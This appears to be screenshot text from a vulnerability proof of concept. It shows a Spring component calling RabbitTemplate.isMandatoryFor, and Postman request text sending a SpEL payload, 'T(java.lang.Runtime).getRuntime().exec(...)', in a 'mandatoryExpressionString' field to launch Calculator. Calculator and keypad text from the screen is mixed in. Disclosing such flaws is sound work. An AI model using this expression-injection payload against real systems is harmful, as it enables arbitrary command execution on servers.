 package com.example.demo;
import org.springframework.amqp.core.Message;
import org.springframework.amqp.rabbit.core.RabbitTemplate;
import org.springframework.stereotype.Component;
@Component
public class RabbitTest {
public RabbitTest(){}
public Boolean dontRunMe(RabbitTemplate rabbitTemplate) {
return rabbitTemplate.isMandatoryFor(new Message(new byte[]{'a'}));
}
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Postman
Home Workspaces Reports Explore Search Postman Sign In
Working locally in Scratch Pad. Switc
POST h. POST h. POST h. POST h. POST h. POST h. GET h... No Environment
http://localhost:9090/rabbitTest Save
POST http://localhost:9090/rabbitTest
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"mandatoryExpressionString":"T(java.lang.Runtime).getRuntime().exec(\"open -a /System/Applications/Calculator.app\")"}